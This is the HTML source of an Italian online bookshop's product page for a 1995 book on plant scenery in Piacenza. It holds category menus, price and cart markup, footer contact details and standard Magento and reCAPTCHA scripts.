      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">SCENA VEGETALE A PIACENZA DAL BAROCCO AL</h1>
                                di COCCIOLI E ALTRI<br>                Editore:  TIP.LE.CO.                &nbsp;(1995)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vc2NlbmEtdmVnZXRhbGUtYS1waWFjZW56YS1kYWwtYmFyb2Njby1hbC5odG1sP19fX1NJRD1V/product/667785/form_key/AHxwTTQtpNDvQuKW/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="667785" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="SCENA VEGETALE A PIACENZA DAL BAROCCO AL" title="SCENA VEGETALE A PIACENZA DAL BAROCCO AL" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780000000563<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    41,32 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    39,25 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            
<div class="add-to-cart">
  
  <div class="pull-left">  
    <div class="custom pull-left">
         

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty ) &amp;&amp; qty &gt; 0 ) result.value--;return false;" class="reduced items-count" type="button"><i class="fa fa-minus"></i></button>
             
          <input type="text" name="qty" id="qty"  maxlength="12" value="1" title="Quantity:" class="input-text qty" />

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty )) result.value++;return false;" class="increase items-count" type="button"><i class="fa fa-plus"></i></button>
                 
                
           
    </div> <!--custom pull-left-->
  </div> <!--pull-left-->     
  <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span>Aggiungi al carrello</span></button>   
</div> <!--add-to-cart-->

                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
